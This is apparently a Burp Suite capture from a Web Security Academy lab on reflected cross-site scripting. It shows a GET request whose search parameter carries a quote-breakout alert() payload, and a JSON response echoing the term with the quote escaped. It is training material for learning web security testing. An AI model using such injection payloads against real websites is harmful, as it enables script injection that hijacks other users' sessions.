 Request
Pretty Raw Hex \n
1 GET /search-results?search=z3nsh3ll\"-alert() HTTP/1.1
2 Host:
0a86004d04005bf2c06cdf8b00dc00bb.web-security-academy.net
3 Cookie: session=smc1lbayt38ydGUoJnQmqSM5svCFLn9E
4 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0)
Gecko/20100101 Firefox/110.0
5 Accept: */*
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate
8 Referer:
https://0a86004d04005bf2c06cdf8b00dc00bb.web-security-acad
emy.net/?search=z3nsh3ll
9 Sec-Fetch-Dest: empty
10 Sec-Fetch-Mode: cors
11 Sec-Fetch-Site: same-origin
12 Pragma: no-cache
13 Cache-Control: no-cache
14 Te: trailers
15 Connection: close
16
17
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Content-Type: application/json; charset=utf-8
3 X-Frame-Options: SAMEORIGIN
4 Connection: close
5 Content-Length: 49
6
7 {
"results":[
],
"searchTerm":"z3nsh3ll\\"-alert()"}